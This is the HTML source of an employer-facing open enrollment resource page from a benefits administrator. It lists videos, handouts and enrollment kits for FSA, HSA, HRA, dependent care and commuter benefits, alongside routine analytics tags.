

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isolvedbenefitservices.com/resources/open-enrollment-resource-center
body_size: 5915
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T44KXX8');</script>
    <!-- End Google Tag Manager -->

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="GgJrhxZUWnmqD5ih2oeWoCZeLNzOzTvyI6pRYSXG">

    <title>Open Enrollment Resource Center - isolved Benefit Services</title>

    <meta name="keywords" content="Open Enrollment Resource Center">
    <meta name="description" content="">
    <meta name="google-site-verification" content="Dm-BvN_CPi4oCxZ_wP5lAVxrDbUp50rEb9jU2qBOakQ" />

    <!-- Scripts -->
    <!-- <script src="/js/app.js?id=ee08a415e81ae1a79715" defer></script> -->

    <!-- Fonts -->
    <link rel="dns-prefetch" href="//fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700" rel="stylesheet">

    <!-- Styles -->
    <!-- <link href="/css/app.css?id=c92c96d0b74876a7daed" rel="stylesheet"> -->

    <link rel="preload" as="style" href="https://www.isolvedbenefitservices.com/build/assets/app-BinS_ZU0.css" /><link rel="preload" as="style" href="https://www.isolvedbenefitservices.com/build/assets/app-CFEcxHSB.css" /><link rel="modulepreload" href="https://www.isolvedbenefitservices.com/build/assets/app-glfFXAE1.js" /><link rel="stylesheet" href="https://www.isolvedbenefitservices.com/build/assets/app-BinS_ZU0.css" /><link rel="stylesheet" href="https://www.isolvedbenefitservices.com/build/assets/app-CFEcxHSB.css" /><script type="module" src="https://www.isolvedbenefitservices.com/build/assets/app-glfFXAE1.js"></script>
    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    <link rel="manifest" href="/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-420299-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-420299-1'); // Analytics (Google Analytics) Tracking
        gtag('config', 'AW-1066772760'); // Google Ads (AdWords) Tracking
    </script>

        
        
    <script async="async" src="https://static.srcspot.com/libs/dania.js" type="application/javascript"></script>


</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T44KXX8"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="app">
<div class="header print-hide">
        <nav class="navbar navbar-expand-xl secondary-nav">
            <div class="container nav-container">
                <div class="d-flex flex-grow-1 align-items-center">
                    <a class="navbar-brand" href="/">
                        <img id="main-img" src="/img/logos/IBS_positive.png" alt="isolved Benefit Services">
                    </a>

                    <div class="w-100 text-right">
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#secondaryNav">
                            <i class="fa fa-bars"></i>
                        </button>
                    </div>
                </div>

                <div class="collapse navbar-collapse flex-grow-1 text-right" id="secondaryNav">
                    <ul class="navbar-nav ml-auto flex-nowrap">
                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="/benefits">Benefit Services</a>

                            <div class="dropdown-menu">
                                <a class="dropdown-item d-lg-none" href="/benefits">Benefit Services</a>

                                <a class="dropdown-item" href="/benefits/cobra">COBRA</a>

                                <a class="dropdown-item" href="/benefits/fsa">FSA</a>

                                <a class="dropdown-item" href="/benefits/hsa">HSA</a>

                                <a class="dropdown-item" href="/benefits/hra">HRA</a>

                                <a class="dropdown-item" href="/benefits/transportation">Transit &amp; Parking</a>

                                <a class="dropdown-item" href="/benefits/direct-billing">Direct Billing</a>

                                <a class="dropdown-item" href="/benefits/notice-mailings">Notice Mailings</a>

                                <a class="dropdown-item" href="/benefits/aca-print-and-file">ACA Print and File</a>

                                <a class="dropdown-item" href="/benefits/premium-only-plans">Premium Only Plans</a>

                                <a class="dropdown-item" href="/benefits/erisa">Erisa Wrap Documents</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/benefits/non-discrimination-tests">Non-Discrimination Tests</a>
                            </div>
                        </li>

                        <li class="nav-item">
                            <a class="nav-link" href="/why-isolved">Why isolved</a>
                        </li>

                        <li class="nav-item">
                            <a class="nav-link" href="/partners">Partners</a>
                        </li>

                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="/resources">Resources</a>

                            <div class="dropdown-menu">
                                <a class="dropdown-item d-lg-none" href="/resources">Resources</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/resources/fsa-resource-center">FSA Resource Center</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/resources/hra-resource-center">HRA Resource Center</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/resources/hsa-resource-center">HSA Resource Center</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/resources/transit-and-parking-resource-center">Transit Resource Center</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/resources/cobra-resource-center">COBRA Resource Center</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/resources/open-enrollment-resource-center">Open Enrollment Resource Center</a>

                                <a class="dropdown-item" href="https://www.isolvedbenefitservices.com/resources/benefits-glossary">Benefits Glossary</a>

                                <a class="dropdown-item" href="https://www.isolvedhcm.com/events#webinars" target="_blank">On Demand Webinars</a>
                            </div>
                        </li>

                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="/company">Company</a>

                            <div class="dropdown-menu">
                                <a class="dropdown-item d-lg-none" href="/company">Company</a>

                                <a class="dropdown-item" href="/company/who-we-are">Who We Are</a>

                                <a class="dropdown-item" href="https://www.isolvedhcm.com/careers" target="_blank">Careers</a>
                            </div>
                        </li>

                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" href="/contact">Contact</a>

                            <div class="dropdown-menu">
                                <a class="dropdown-item d-lg-none" href="/contact">Contact</a>

                                <a class="dropdown-item" href="/contact/quote">Request Information</a>
                            </div>
                        </li>

                        <li class="nav-item">
                            <a class="nav-link login-link" href="/login">
                                <i class="fa fa-lock"></i>

                                Login
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </nav>
    </div>


        <div class="open-enrollment-wrapper resource-center-general">
        <section class="white-bg header print-hide">
            <div class="container">
                <h1 class="text-caps text-center">Open Enrollment Resource Center | Employers</h1>

                <hr>

                <h2 class="text-center mt-4">Additional Participant Resource Centers</h2>

                <div class="resource-links d-flex justify-content-center">
                    <div class="resource-link-padding">
                        <a href="https://www.isolvedbenefitservices.com/resources/fsa-resource-center/participants">
                            <div class="resource-link text-center">
                                <h3>FSA</h3>
                            </div>
                        </a>
                    </div>

                    <div class="resource-link-padding">
                        <a href="https://www.isolvedbenefitservices.com/resources/hsa-resource-center/participants">
                            <div class="resource-link text-center">
                                <h3>HSA</h3>
                            </div>
                        </a>
                    </div>

                    <div class="resource-link-padding">
                        <a href="https://www.isolvedbenefitservices.com/resources/hra-resource-center/participants">
                            <div class="resource-link text-center">
                                <h3>HRA</h3>
                            </div>
                        </a>
                    </div>

                    <div class="resource-link-padding">
                        <a href="https://www.isolvedbenefitservices.com/resources/transit-and-parking-resource-center/participants">
                            <div class="resource-link text-center">
                                <h3>Transit</h3>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </section>

        <section class="white-bg">
            <div class="container">
                <tabber v-cloak>
                    <div class="tab-container">
                        <tabber-tab name="video-library">Video Library</tabber-tab>

                        <tabber-tab name="guides">Guides &amp; FAQs</tabber-tab>
                    </div>

                    <tabber-section name="video-library">
                        <div class="video-library">
                            <div class="video-header">
                                <h1 class="text-caps text-center">Open Enrollment Video Library</h1>
                            </div>

                            <div class="row vid-row">
                                <div class="col-lg-6 text-center">
                                    <h4>Dependent Care</h4>

                                    <div style="position: relative; display: block; max-width: 100%; margin: 0 auto 1rem auto;">
                                        <div style="padding-top: 56.25%;">
                                            <iframe src="https://players.brightcove.net/5721752960001/LcbedhroX_default/index.html?videoId=6308235400112" allowfullscreen="" allow="encrypted-media" style="position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; width: 100%; height: 100%; border: 1px solid #ccc;"></iframe>
                                        </div>
                                    </div>

                                    <p>
                                        <small>
                                            Share this video with your employees: <br> <a target="_blank" href="https://bcove.video/3y2vhJT">https://bcove.video/3y2vhJT</a>
                                        </small>
                                    </p>
                                </div>

                                <div class="col-lg-6 text-center">
                                    <h4>iFlex Mobile</h4>

                                    <div style="position: relative; display: block; max-width: 100%; margin: 0 auto 1rem auto;">
                                        <div style="padding-top: 56.25%;">
                                            <iframe src="https://players.brightcove.net/5721752960001/LcbedhroX_default/index.html?videoId=6174093929001" allowfullscreen="" allow="encrypted-media" style="position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; width: 100%; height: 100%; border: 1px solid #ccc;"></iframe>
                                        </div>
                                    </div>

                                    <p>
                                        <small>
                                            Share this video with your employees: <br> <a target="_blank" href="https://bcove.video/2ZPtqa7">https://bcove.video/2ZPtqa7</a>
                                        </small>
                                    </p>
                                </div>
                            </div>

                            <div class="video-list">
                                <div class="video-items">
                                    <div class="video-item">
                                        <brightcove-video video="6308235620112" caption="Commuter Benefits Open Enrollment"></brightcove-video>
                                    </div>

                                    <div class="video-item">
                                        <brightcove-video video="6308232543112" caption="Dependent Care Open Enrollment"></brightcove-video>
                                    </div>

                                    <div class="video-item">
                                        <brightcove-video video="6308235625112" caption="Health Savings Account (HSA) Open Enrollment"></brightcove-video>
                                    </div>

                                    <div class="video-item">
                                        <brightcove-video video="6308233946112" caption="Limited Medical FSA Open Enrollment"></brightcove-video>
                                    </div>

                                    <div class="video-item">
                                        <brightcove-video video="6308234137112" caption="Medical FSA Open Enrollment"></brightcove-video>
                                    </div>

                                    <div class="video-item">
                                        <brightcove-video video="6308233139112" caption="Post Deductible FSA Open Enrollment"></brightcove-video>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </tabber-section>

                    <tabber-section name="guides">
                        <div class="guides">
                            <h1 class="text-center text-caps">Open Enrollment Guides</h1>

                            <div class="row guide-lists">
                                <div class="col-sm-6">
                                    <h4 class="title">Open Enrollment</h4>

                                    <ul>
                                        <li>
                                            <h4>New Plan Year Checklist</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/New+Plan+Year+Checklist_Infographic.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'New Plan Year Checklist');">English</a>
                                        </li>

                                        <li>
                                            <h4>End of Plan Year Checklist</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/End+of+Year+Checklist_Infographic.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'End of Plan Year Checklist');">English</a>
                                        </li>

                                        <li>
                                            <h4>FSA Store Open Enrollment Flyer</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/FSA%20%20Store%20Open%20Enrollment%20Flyer.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'FSA Store Open Enrollment Flyer');">English</a>
                                        </li>

                                        <li>
                                            <h4>HSA Store Open Enrollment Flyer</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/HSA%20Store%20Open%20Enrollment%20Flyer.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'HSA Store Open Enrollment Flyer');">English</a>
                                        </li>

                                        <li>
                                            <h4>Eligible &amp; Ineligible Expenses</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Eligible%20and%20Ineligible%20Expenses.pdf?v04_07_21" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'Eligible and Ineligible Expenses');">English</a>
                                        </li>

                                        <li>
                                            <h4>Quick Start Portal Guide</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Employer+Quick+Start+Guide.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'Quick Start Portal Guide');">English</a>
                                        </li>

                                        <li>
                                            <h4>FSA Store</h4>

                                            <a target="_blank" href="https://fsastore.com/fsa-eligibility-list?AFID=489952&GroupName=TPA&CID=437559&utm_source=iSolved+Benefit+Services&utm_medium=TPA+Link+EL&utm_campaign=TPA+Partner" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'FSA Store Tracked Link');">English</a>
                                        </li>

                                        <li>
                                            <h4>HSA Store</h4>

                                            <a target="_blank" href="https://hsastore.com/hsa-eligibility-list?AFID=489952&GroupName=TPA&CID=437559&utm_source=iSolved+Benefit+Services&utm_medium=TPA+Link+EL&utm_campaign=TPA+Partner" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'HSA Store Tracked Link');">English</a>
                                        </li>

                                        <li>
                                            <h4>FSA/HSA Store Guide to Open Enrollment</h4>

                                            <a target="_blank" href="https://tpa.fsastore.com/fsa-open-enrollment-guide.html?GroupName=TPA&CID=437559&AFID=489952utm_source=iSolved+Benefit+Services&utm_medium=TPA+Public+Link+Guide+OE&utm_campaign=TPA+Partner" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'FSA/HSA Store Guide to Open Enrollment Tracked Link');">English</a>
                                        </li>

                                        <li>
                                            <h4>FSA Store Eligibility List</h4>

                                            <a target="_blank" href="https://fsastore.com/fsa-eligibility-list?AFID=489952&GroupName=TPA&CID=437559&utm_source=iSolved+Benefit+Services&utm_medium=TPA+Public+Link+EL&utm_campaign=TPA+Partner" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'FSA Store Eligibility List Tracked Link');">English</a>
                                        </li>

                                        <li>
                                            <h4>HSA Store Eligibility List</h4>

                                            <a target="_blank" href="https://hsastore.com/hsa-eligibility-list?AFID=489952&GroupName=TPA&CID=437559&utm_source=iSolved+Benefit+Services&utm_medium=TPA+Link+EL&utm_campaign=TPA+Partner" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'HSA Store Eligibility List Tracked Link');">English</a>
                                        </li>

                                        <li>
                                            <h4>Savings Calculator</h4>

                                            <a target="_blank" href="/resources/fsa-resource-center/participants#calculator" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Link', 'Savings Calculator');">English</a>
                                        </li>

                                        <li>
                                            <h4>Contribution Limits: Numbers You Need to Know</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/2026+Contribution+Limits.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Link', 'Contribution Limits: Numbers You Need to Know');">English</a>
                                        </li>

                                        <li>
                                            <h4>FSA Carryover</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Carry+Over+Guide.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Link', 'FSA Carryover');">English</a>
                                        </li>

                                        <li>
                                            <h4>Infographic - FSA Dependent Care</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/isolved_Benefit_Services_FSA_Dependent_Care.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'Infographic - FSA Dependent Care');">English</a>
                                        </li>

                                        <li>
                                            <h4>FSA InfoWheel</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/FSA%20Info%20Wheel.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'FSA InfoWheel');">English</a>
                                        </li>

                                        <li>
                                            <h4>FSA Employee Sheet</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/isolved_Benefit_Service_FSA_Employee_Sheet.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'FSA Employee Sheet');">English</a>
                                        </li>

                                        <li>
                                            <h4>FSA Employer Sheet</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/fsa-employer/isolved+Benefit+Service+FSA+Employee.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'FSA Employer Sheet');">English</a>
                                        </li>


                                        <li>
                                            <h4>Transit &amp; Parking Open Enrollment Handout</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Transit+and+Parking+Plans.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'Transit and Parking Open Enrollment Handout');">English</a>
                                        </li>

                                        <li>
                                            <h4>Transit Only Open Enrollment Handout</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Transit+ONLY+Plans+(1).pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'Transit Only Open Enrollment Handout');">English</a>
                                        </li>

                                        <li>
                                            <h4>How to User Commuter Benefits</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/How%20to%20Use%20Commuter%20Benefits%20in%20the%20US.PDF" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'How to User Commuter Benefits');">English</a>
                                        </li>

                                        <li>
                                            <h4>FSA Carryover Open Enrollment Handout</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/FSA%20Carryover%20Open%20Enrollment%20Handout.pdf?v02_28_23" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'FSA Carryover Open Enrollment Handout');">English</a>
                                        </li>

                                        <li>
                                            <h4>FSA Grace Period Open Enrollment Handout</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/FSA%20Grace%20Period%20Open%20Enrollment%20Handout.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'FSA Grace Period Open Enrollment Handout');">English</a>
                                        </li>

                                        <li>
                                            <h4>FSA Contribution Limits Open Enrollment Handout</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/FSA%20Contribution%20Limits%20Open%20Enrollment%20Handout.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'FSA Contribution Limits Open Enrollment Handout');">English</a>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/FSA%20Contribution%20Limits%20Open%20Enrollment%20Handout%20Spanish.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'FSA Contribution Limits Open Enrollment Handout Spanish');">Spanish</a>
                                        </li>

                                        <li>
                                            <h4>Limited FSA Plan</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Limited%20FSA%20Handout.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'Limited FSA Plan');">English</a>
                                        </li>

                                        <li>
                                            <h4>Dependent Care Open Enrollment Handout</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Dependent%20Care%20Open%20Enrollent%20Handout.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'Dependent Care Open Enrollment Handout');">English</a>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Dependent%20Care%20Open%20Enrollment%20Handout%20-%20SPA.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'Dependent Care Open Enrollment Handout Spanish');">Spanish</a>
                                        </li>

                                        <li>
                                            <h4>HSA Open Enrollment Handout</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/HSA%20Open%20Enrollment%20Handout.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'HSA Open Enrollment Handout');">English</a>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/HSA%20Open%20Enrollment%20Handout%20SPA.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'HSA Open Enrollment Handout Spanish');">Spanish</a>
                                        </li>

                                        <li>
                                            <h4>HSA Contribution Limits Open Enrollment Handout</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Health+Savings+Account+Contribution+Limits.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'HSA Contribution Limits Open Enrollment Handout');">English</a>
                                        </li>

                                        <li>
                                            <h4>Online Enrollment HSA</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Online%20Enrollment%20HSA%20Handout.PDF" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'Online Enrollment HSA');">English</a>
                                        </li>

                                        <li>
                                            <h4>FSA Account Comparison Chart</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/1A_FSA+Account+Comparison+Chart+Digital.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'FSA Account Comparison Chart');">English</a>
                                        </li>

                                        <li>
                                            <h4>Most Commonly Purchased FSA Health Essentials</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/1C_%241600+FSA+-+Digital.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'Most Commonly Purchased FSA Health Essentials');">English</a>
                                        </li>

                                        <li>
                                            <h4>What is an FSA?</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/1E_What+is+an+FSA+-+Digital.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'What is an FSA');">English</a>
                                        </li>

                                        <li>
                                            <h4>What is an HSA?</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/1G_What+is+an+HSA+-+Digital.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'What is an HSA');">English</a>
                                        </li>

                                        <li>
                                            <h4>What is an HRA?</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/1I_What+is+an+HRA+-++Digital.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'What is an HRA');">English</a>
                                        </li>

                                        

                                        <li>
                                            <h4>Limited Purpose FSA</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/1M_What+is+an+LPSFA+-+Digital.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'Limited Purpose FSA');">English</a>
                                        </li>

                                        <li>
                                            <h4>What to Know About a Limited Purpose FSA</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/1N_FAQ+LPFSA+-+Digital.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'What to Know About a Limited Purpose FSA');">English</a>
                                        </li>
                                    </ul>
                                </div>

                                <div class="col-sm-6">
                                    <h4 class="title">iFlex Mobile App</h4>

                                    <ul>
                                        <li>
                                            <h4>Download the iFlex Mobile App</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Download+the+iFlex+App.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'Download the iFlex Mobile App');">English</a>
                                        </li>

                                        <li>
                                            <h4>Filing a Claim with the iFlex Mobile App</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Filing%20a%20claim%20with%20iFlex%20App.pdf?v02_10_23" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'Filing a Claim with the iFlex Mobile App');">English</a>
                                        </li>

                                        <li>
                                            <h4>Information on the iFlex Mobile App</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Mobile+App.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Center', 'Download', 'Information on the iFlex Mobile App');">English</a>
                                        </li>
                                    </ul>

                                    <h4 class="title">Open Enrollment Kits</h4>

                                    <ul>
                                        <li>
                                            <h4>Enrollment Kit - Dep Care Only</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/Enrollment+Kit+Dep+Care+Only.pdf?v11_04_25" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'Enrollment Kit - Dep Care Only');">English</a>
                                        </li>

                                        <li>
                                            <h4>Enrollment Kit - Health FSA Only</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Enrollment+Kit+Health+FSA+Only.pdf?v10_10_24" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'Enrollment Kit - Health FSA Only');">English</a>
                                        </li>

                                        <li>
                                            <h4>Enrollment Kit - Health FSA w/ Dep Care Transportation</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/Enrollment+Kit+Health+FSA+with+Dep+Care+and+Transportation.pdf?v09_04_25" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'Enrollment Kit - Health FSA with Dep Care Transportation');">English</a>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/SPANISH+Enrollment+Kit+FBA+with+Dep+Care+Transportation.pdf?v05_27_25" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'Enrollment Kit - Health FSA with Dep Care Transportation Spanish');">Spanish</a>
                                        </li>

                                        <li>
                                            <h4>Enrollment Kit - Limited FSA Only</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Enrollment+Kit+Limited+FSA+Only.pdf?v03_14_24" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'Enrollment Kit - Limited FSA Only');">English</a>
                                        </li>

                                        <li>
                                            <h4>Enrollment Kit - Health FSA with Dep Care</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/open-enrollment/Enrollment_Kit_Health_FSA_with_Dep_Care.pdf" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'Enrollment Kit - Health FSA with Dep Care');">English</a>

                                            <a target="_blank" href='https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Enrollment+Kit+FBA+with+Dep+Care+Spanish+Kit.pdf' onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'FBA Spanish Kit');">Spanish</a>
                                        </li>

                                        <li>
                                            <h4>Enrollment Kit - FSA Limited FSA with Dep Care</h4>

                                            <a target="_blank" href="https://assets.isolvedhcm.com/benefit-services/resources/open_enrollment/Enrollment+Kit+FSA+Limited+FSA+with+Dep+Care.pdf?v10_10_24" onclick="ga('gtag_UA_420299_1.send', 'event', 'Open Enrollment Resource Center', 'Download', 'Enrollment Kit - FSA Limited FSA with Dep Care');">English</a>
                                        </li>

                                        <li>
                                            <h4>Enrollment Kit - Transportation &amp; Parking</h4>

